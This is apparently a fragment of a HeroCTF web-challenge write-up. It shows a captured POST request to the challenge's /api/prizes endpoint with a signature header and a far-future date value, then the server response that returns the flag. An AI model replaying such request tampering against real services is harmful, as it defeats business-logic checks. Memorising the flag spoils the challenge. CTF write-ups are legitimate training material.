 POST /api/prizes HTTP/1.1
Host: web.heroctf.fr:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
content-type: application/json
x-signature: 18963d9e1a478e4d95da6845eab2ba325c104ef3c495659b5f7d9c1168aa672a
Content-Length: 22
Origin: http://web.heroctf.fr:5000
Connection: keep-alive
Referer: http://web.heroctf.fr:5000/
Priority: u=0
{
"date":"28/10/2150"
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.5 Python/3.12.7
3 Date: Mon, 28 Oct 2024 07:37:21 GMT
4 Content-Type: application/json
5 Content-Length: 52
6 Connection: close
7
8 {
"message":"Hero{PrYzes_4r3_4m4z1ng!!!9371497139}"
}
9